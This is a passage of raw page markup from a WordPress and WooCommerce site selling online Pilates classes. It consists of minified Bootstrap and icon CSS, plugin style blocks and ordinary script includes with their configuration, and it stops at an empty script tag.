#dee2e6 #fff}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.tab-content>.active{display:block}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgb(0 0 0 / .9)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(0 0 0 / .7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgb(0 0 0 / .3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgb(0 0 0 / .9)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgb(0 0 0 / .9)}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgb(255 255 255 / .75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgb(255 255 255 / .25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-flush .accordion-collapse{border-width:0}.breadcrumb-item.active{color:#6c757d}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}}.tooltip.show{opacity:.9}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.carousel.pointer-event{touch-action:pan-y}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.show{transform:none}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success:focus,.link-success:hover{color:#146c43}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark:focus,.link-dark:hover{color:#1a1e21}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.overflow-scroll{overflow:scroll!important}.position-fixed{position:fixed!important}.align-items-center{align-items:center!important}@media (min-width:576px){.float-sm-start{float:left!important}}@media (min-width:768px){.float-md-start{float:left!important}}@media (min-width:992px){.float-lg-start{float:left!important}}@media (min-width:1200px){.float-xl-start{float:left!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}}@media print{.d-print-inline{display:inline!important}}</style>
<link rel='stylesheet' id='onlinepilatesclasses-bootstrap-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<link rel='stylesheet' id='onlinepilatesclasses-fontawesome-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css'>.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}</style>
<style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css'>@media handheld,only screen and (max-width:767px){.mpcs-course-list .grid .col-1-2{width:100%}}</style>
<link rel='stylesheet' id='mpcs-progress-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css'>@font-face{font-display:swap;font-family:'mp-courses';src:url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471);src:url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff2?82237471) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff?82237471) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.ttf?82237471) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.svg?82237471#mp-courses') format('svg');font-weight:400;font-style:normal}[class^="mpcs-"]:before,[class*=" mpcs-"]:before{font-family:"mp-courses";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<link rel='stylesheet' id='mpcs-fontello-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="mypost_cart_checkout_debug_logs-js-extra">
var mypost_cart_checkout = {"ajax_url":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"49cbb87c65"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/easypost-woocommerce-shipping/resources/js/easypost_cart_checkout_script.js?ver=31397578b8e2" id="mypost_cart_checkout_debug_logs-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=aad76345b176" id="Popup.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=c7a493f7e281" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/onlinepilatesclasses.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"fb7633a87f"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/c8b40496d8f2.PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/1610bf5bb45e.scripts.js" id="post_grid_scripts-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/product-image-hover-effects-wooc-wpshare247/assets/js/fancybox/dist/jquery.fancybox.min.js?ver=49a6b4d019a9" id="wpshare247.com_piew_jquery.fancybox.min.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=ef56117d1bb5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onlinepilatesclasses.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=d287805a49a1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=691a1e43450e" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=69718a71ff04" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/ScrollTrigger.min.js?ver=547458974d5e" id="gsap-scrolltrigger-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/gsap-latest-beta.min.js?ver=5dc2fd60cdcf" id="gsap-latest-beta-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/wp-util.min.js?ver=19d386c9004e" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=81a782824105" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
